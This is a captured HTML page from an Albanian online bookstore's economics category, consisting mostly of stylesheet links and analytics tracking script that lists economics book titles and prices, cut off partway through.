

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/67-ekonomi
body_size: 39559
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Ekonomi - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/category.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/scenes.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Ekonomi - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
			
				/*IMPRESSIONS PRODUCTS*/
				var impressions = [];
				var maxProducts = 35;
									var impressions =  [{"reference":"TO0055","item_id":"TO0055","ean13":"","upc":"","id":"TO0055","id_product":932,"name":"Politika financiare e ndermarrjes","item_name":"Politika financiare e ndermarrjes","price":800,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":1},{"reference":"DK0046","item_id":"DK0046","ean13":"","upc":"","id":"DK0046","id_product":1526,"name":"Nje guide e ekonomise boterore","item_name":"Nje guide e ekonomise boterore","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":2},{"reference":"PL0076","item_id":"PL0076","ean13":"","upc":"","id":"PL0076","id_product":1782,"name":"Teoria e pergjithshme e punesimit, interesit dhe parase","item_name":"Teoria e pergjithshme e punesimit, interesit dhe parase","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":3},{"reference":"MO0070","item_id":"MO0070","ean13":"","upc":"","id":"MO0070","id_product":2074,"name":"Orteku - nga kriza amerikane te recesioni boteror","item_name":"Orteku - nga kriza amerikane te recesioni boteror","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":4},{"reference":"BPA001","item_id":"BPA001","ean13":"","upc":"","id":"BPA001","id_product":2584,"name":"Evropa monetare: Euro dhe sistemi monetar evropian","item_name":"Evropa monetare: Euro dhe sistemi monetar evropian","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":5},{"reference":"PL0163","item_id":"PL0163","ean13":"","upc":"","id":"PL0163","id_product":2899,"name":"50 Ide qe duhet t\'i dije cdo njeri, Menaxhimi","item_name":"50 Ide qe duhet t\'i dije cdo njeri, Menaxhimi","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":6},{"reference":"UE0092","item_id":"UE0092","ean13":"","upc":"","id":"UE0092","id_product":3132,"name":"Ekonomiksi, Makroekonomia","item_name":"Ekonomiksi, Makroekonomia","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":7},{"reference":"UE0095","item_id":"UE0095","ean13":"","upc":"","id":"UE0095","id_product":3153,"name":"Mashtrimi, korrupsioni dhe auditimi","item_name":"Mashtrimi, korrupsioni dhe auditimi","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":8},{"reference":"UE0111","item_id":"UE0111","ean13":"","upc":"","id":"UE0111","id_product":3169,"name":"Kurthet e papunesise","item_name":"Kurthet e papunesise","price":900,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":9},{"reference":"UE0152","item_id":"UE0152","ean13":"","upc":"","id":"UE0152","id_product":3203,"name":"Miti mbi krizat dhe \"fundin e tregut\"","item_name":"Miti mbi krizat dhe \"fundin e tregut\"","price":500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":10},{"reference":"UE0094","item_id":"UE0094","ean13":"","upc":"","id":"UE0094","id_product":3211,"name":"Hyrje ne biznes","item_name":"Hyrje ne biznes","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":11},{"reference":"UE0096","item_id":"UE0096","ean13":"","upc":"","id":"UE0096","id_product":3215,"name":"Statistika per biznes dhe ekonomik","item_name":"Statistika per biznes dhe ekonomik","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":12},{"reference":"ALP002","item_id":"ALP002","ean13":"","upc":"","id":"ALP002","id_product":3248,"name":"Menaxhimi: Teste e ushtrime","item_name":"Menaxhimi: Teste e ushtrime","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":13},{"reference":"BD0214","item_id":"BD0214","ean13":"","upc":"","id":"BD0214","id_product":4553,"name":"Epoka e trazirave","item_name":"Epoka e trazirave","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":14},{"reference":"BD0260","item_id":"BD0260","ean13":"","upc":"","id":"BD0260","id_product":4599,"name":"Kaotika \u2013 Problemet e menaxhimit dhe marketingut ne kohen e turbullirave","item_name":"Kaotika \u2013 Problemet e menaxhimit dhe marketingut ne kohen e turbullirave","price":1100,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":15},{"reference":"BD0267","item_id":"BD0267","ean13":"","upc":"","id":"BD0267","id_product":4606,"name":"Clirimi i vleres","item_name":"Clirimi i vleres","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":16},{"reference":"BD0346","item_id":"BD0346","ean13":"","upc":"","id":"BD0346","id_product":4712,"name":"Kontabiliteti financiar","item_name":"Kontabiliteti financiar","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":17},{"reference":"BPA0006","item_id":"BPA0006","ean13":"","upc":"","id":"BPA0006","id_product":5130,"name":"E drejta e Biznesit e Bashkimit Evropian","item_name":"E drejta e Biznesit e Bashkimit Evropian","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":18},{"reference":"BPA0012","item_id":"BPA0012","ean13":"","upc":"","id":"BPA0012","id_product":5148,"name":"Evropa ekonomike dhe e ardhmja e saj","item_name":"Evropa ekonomike dhe e ardhmja e saj","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":19},{"reference":"BPA0013","item_id":"BPA0013","ean13":"","upc":"","id":"BPA0013","id_product":5149,"name":"Historia e mendimit ekonomik","item_name":"Historia e mendimit ekonomik","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":20},{"reference":"BPA0016","item_id":"BPA0016","ean13":"","upc":"","id":"BPA0016","id_product":5155,"name":"Ekonomia ne shekullin XXI","item_name":"Ekonomia ne shekullin XXI","price":1200,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":21},{"reference":"BLA0029","item_id":"BLA0029","ean13":"","upc":"","id":"BLA0029","id_product":5514,"name":"Te menduarit shpejt dhe te menduarit ngadale","item_name":"Te menduarit shpejt dhe te menduarit ngadale","price":1600,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":22},{"reference":"BOT0136","item_id":"BOT0136","ean13":"","upc":"","id":"BOT0136","id_product":6239,"name":"Historia e teorive ekonomike","item_name":"Historia e teorive ekonomike","price":1200,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":23},{"reference":"BDI0329","item_id":"BDI0329","ean13":"","upc":"","id":"BDI0329","id_product":7475,"name":"Historia e ekonomise boterore","item_name":"Historia e ekonomise boterore","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":24},{"reference":"BLA0251","item_id":"BLA0251","ean13":"","upc":"","id":"BLA0251","id_product":7751,"name":"Mentaliteti antikapitalist","item_name":"Mentaliteti antikapitalist","price":800,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":25},{"reference":"BLA0278","item_id":"BLA0278","ean13":"","upc":"","id":"BLA0278","id_product":7910,"name":"Ekonomiksi, Mikroekonomia","item_name":"Ekonomiksi, Mikroekonomia","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":26},{"reference":"A-002752","item_id":"A-002752","ean13":"","upc":"","id":"A-002752","id_product":8822,"name":"23 ceshtje rreth kapitalizmit te cilat nuk ua thone","item_name":"23 ceshtje rreth kapitalizmit te cilat nuk ua thone","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":27},{"reference":"A-004957","item_id":"A-004957","ean13":"","upc":"","id":"A-004957","id_product":9707,"name":"Kontabiliteti financiar","item_name":"Kontabiliteti financiar","price":3000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":28},{"reference":"A-004958","item_id":"A-004958","ean13":"","upc":"","id":"A-004958","id_product":9708,"name":"Biznesi Nderkombetar","item_name":"Biznesi Nderkombetar","price":2500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":29},{"reference":"A-004959","item_id":"A-004959","ean13":"","upc":"","id":"A-004959","id_product":9709,"name":"Financat personale","item_name":"Financat personale","price":2500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":30},{"reference":"A-005962","item_id":"A-005962","ean13":"","upc":"","id":"A-005962","id_product":10576,"name":"Kurba J","item_name":"Kurba J","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":31},{"reference":"A-006391","item_id":"A-006391","ean13":"","upc":"","id":"A-006391","id_product":11050,"name":"Taksimi normativ","item_name":"Taksimi normativ","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":32}];
					
				;

				

				while(impressions.length){
					var impressions_part = impressions.splice(0,maxProducts);
					window.dataLayer.push({
							"page": "viewCategory",
							"currentCateg": "Ekonomi",
							"parentCateg": "Tekstet akademike",

							"ecommerce": {
									"currencyCode": currencyCode,
									"impressions": impressions_part
							}
					});
				}

				/*CLICK PRODUCT ON CATEGORY*/
				var clickCallBack = function (e) {
						// var url = $(this).attr('href');
						var url = e.getAttribute('href');
						var clicked_product_name = e.text.trim();
						console.log( clicked_product_name );
						if(clicked_product_name == ''){
							clicked_product_name = e.parentElement.parentElement.getElementsByClassName('product-title')[0].getElementsByTagName('A')[0].innerHTML.trim();
						}
						console.log( clicked_product_name );
						
						window.dataLayer.push({
								'event': 'productClick',
								'ecommerce': {
										'click': {
												'actionField': {'list': 'Category Listing'},      // Optional list property.*/
												'products': [{
														// 'name': this.text.trim()
														// 'name': e.text.trim()
														'name': clicked_product_name
														//'id': productObj.id,
														//'price': $,
														//'brand': productObj.brand,
														//'category': productObj.cat,
														//'variant': productObj.variant,
														//'position': productObj.position
												}]
										}
								},
								'eventCallback': function () {
									document.location = url
								}
						});
					/*	$(document).on('click', '.product-name', clickCallBack); */
						/*e.preventDefault();*/
				};
		    	window.addEventListener('load', function() {
					// $(document).on('click', '.product-name , BODY#category .products article a', clickCallBack);
					console.log('productClick loaded');
					$('.product-title a:not(.quick-view):not(.js-quick-view), .product-name , BODY#category .products article a:not(.quick-view):not(.js-quick-view)').click( function (e) {
						console.log($(this)[0] );
						clickCallBack( $(this)[0] );
					});
				});

				

			
		
				/* for all pages*/
		var action = ""
		var list = "Ekonomi";
		var products = [{"reference":"TO0055","item_id":"TO0055","ean13":"","upc":"","id":"TO0055","id_product":932,"name":"Politika financiare e ndermarrjes","item_name":"Politika financiare e ndermarrjes","price":800,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":1},{"reference":"DK0046","item_id":"DK0046","ean13":"","upc":"","id":"DK0046","id_product":1526,"name":"Nje guide e ekonomise boterore","item_name":"Nje guide e ekonomise boterore","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":2},{"reference":"PL0076","item_id":"PL0076","ean13":"","upc":"","id":"PL0076","id_product":1782,"name":"Teoria e pergjithshme e punesimit, interesit dhe parase","item_name":"Teoria e pergjithshme e punesimit, interesit dhe parase","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":3},{"reference":"MO0070","item_id":"MO0070","ean13":"","upc":"","id":"MO0070","id_product":2074,"name":"Orteku - nga kriza amerikane te recesioni boteror","item_name":"Orteku - nga kriza amerikane te recesioni boteror","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":4},{"reference":"BPA001","item_id":"BPA001","ean13":"","upc":"","id":"BPA001","id_product":2584,"name":"Evropa monetare: Euro dhe sistemi monetar evropian","item_name":"Evropa monetare: Euro dhe sistemi monetar evropian","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":5},{"reference":"PL0163","item_id":"PL0163","ean13":"","upc":"","id":"PL0163","id_product":2899,"name":"50 Ide qe duhet t\'i dije cdo njeri, Menaxhimi","item_name":"50 Ide qe duhet t\'i dije cdo njeri, Menaxhimi","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":6},{"reference":"UE0092","item_id":"UE0092","ean13":"","upc":"","id":"UE0092","id_product":3132,"name":"Ekonomiksi, Makroekonomia","item_name":"Ekonomiksi, Makroekonomia","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":7},{"reference":"UE0095","item_id":"UE0095","ean13":"","upc":"","id":"UE0095","id_product":3153,"name":"Mashtrimi, korrupsioni dhe auditimi","item_name":"Mashtrimi, korrupsioni dhe auditimi","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":8},{"reference":"UE0111","item_id":"UE0111","ean13":"","upc":"","id":"UE0111","id_product":3169,"name":"Kurthet e papunesise","item_name":"Kurthet e papunesise","price":900,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":9},{"reference":"UE0152","item_id":"UE0152","ean13":"","upc":"","id":"UE0152","id_product":3203,"name":"Miti mbi krizat dhe \"fundin e tregut\"","item_name":"Miti mbi krizat dhe \"fundin e tregut\"","price":500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":10},{"reference":"UE0094","item_id":"UE0094","ean13":"","upc":"","id":"UE0094","id_product":3211,"name":"Hyrje ne biznes","item_name":"Hyrje ne biznes","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":11},{"reference":"UE0096","item_id":"UE0096","ean13":"","upc":"","id":"UE0096","id_product":3215,"name":"Statistika per biznes dhe ekonomik","item_name":"Statistika per biznes dhe ekonomik","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":12},{"reference":"ALP002","item_id":"ALP002","ean13":"","upc":"","id":"ALP002","id_product":3248,"name":"Menaxhimi: Teste e ushtrime","item_name":"Menaxhimi: Teste e ushtrime","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":13},{"reference":"BD0214","item_id":"BD0214","ean13":"","upc":"","id":"BD0214","id_product":4553,"name":"Epoka e trazirave","item_name":"Epoka e trazirave","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":14},{"reference":"BD0260","item_id":"BD0260","ean13":"","upc":"","id":"BD0260","id_product":4599,"name":"Kaotika \u2013 Problemet e menaxhimit dhe marketingut ne kohen e turbullirave","item_name":"Kaotika \u2013 Problemet e menaxhimit dhe marketingut ne kohen e turbullirave","price":1100,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":15},{"reference":"BD0267","item_id":"BD0267","ean13":"","upc":"","id":"BD0267","id_product":4606,"name":"Clirimi i vleres","item_name":"Clirimi i vleres","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":16},{"reference":"BD0346","item_id":"BD0346","ean13":"","upc":"","id":"BD0346","id_product":4712,"name":"Kontabiliteti financiar","item_name":"Kontabiliteti financiar","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":17},{"reference":"BPA0006","item_id":"BPA0006","ean13":"","upc":"","id":"BPA0006","id_product":5130,"name":"E drejta e Biznesit e Bashkimit Evropian","item_name":"E drejta e Biznesit e Bashkimit Evropian","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":18},{"reference":"BPA0012","item_id":"BPA0012","ean13":"","upc":"","id":"BPA0012","id_product":5148,"name":"Evropa ekonomike dhe e ardhmja e saj","item_name":"Evropa ekonomike dhe e ardhmja e saj","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":19},{"reference":"BPA0013","item_id":"BPA0013","ean13":"","upc":"","id":"BPA0013","id_product":5149,"name":"Historia e mendimit ekonomik","item_name":"Historia e mendimit ekonomik","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":20},{"reference":"BPA0016","item_id":"BPA0016","ean13":"","upc":"","id":"BPA0016","id_product":5155,"name":"Ekonomia ne shekullin XXI","item_name":"Ekonomia ne shekullin XXI","price":1200,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":21},{"reference":"BLA0029","item_id":"BLA0029","ean13":"","upc":"","id":"BLA0029","id_product":5514,"name":"Te menduarit shpejt dhe te menduarit ngadale","item_name":"Te menduarit shpejt dhe te menduarit ngadale","price":1600,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":22},{"reference":"BOT0136","item_id":"BOT0136","ean13":"","upc":"","id":"BOT0136","id_product":6239,"name":"Historia e teorive 